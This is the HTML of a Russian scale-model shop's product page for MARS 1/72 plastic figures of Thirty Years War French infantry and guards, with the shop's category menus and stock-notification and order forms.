                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">MR72039 MARS 1/72 Фигуры French infantry&Guard (Thirty Years War)</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                <a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                        <span>MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War)</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/30/72/127230/images/65949/65949.970.jpg">
                    <img itemprop="image" alt="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War)" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/30/72/127230/images/65949/65949.580.jpg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-127230" data-product-id="127230" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     636 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="127230" />
				<input type="hidden" name="plugin_arrived_skuid" value="77069" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="127230" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										MR72039
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/19-veka/" class="productfilters-feature-value-link" >XIX век</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/masshtab-1-k-72/" class="productfilters-feature-value-link" >1/72</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/iz-plastika/" class="productfilters-feature-value-link" >Пластик</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=2933">Фигуры</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/MARS/">MARS</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
